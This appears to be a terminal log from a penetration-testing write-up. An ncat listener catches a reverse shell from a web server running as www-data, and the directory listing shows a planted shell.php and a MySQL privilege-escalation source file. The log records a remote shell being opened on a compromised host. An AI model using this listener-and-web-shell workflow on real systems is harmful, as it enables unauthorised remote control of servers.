 ➜  ~ ncat -lvp 2333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 10.20.24.244.
Ncat: Connection from 10.20.24.244:53999.
bash: cannot set terminal process group (11): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b90f7423761e:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@b90f7423761e:/var/www/html$ ls
ls
index.php
logo.png
mysql-privesc-race.c
shell.php
雷神众测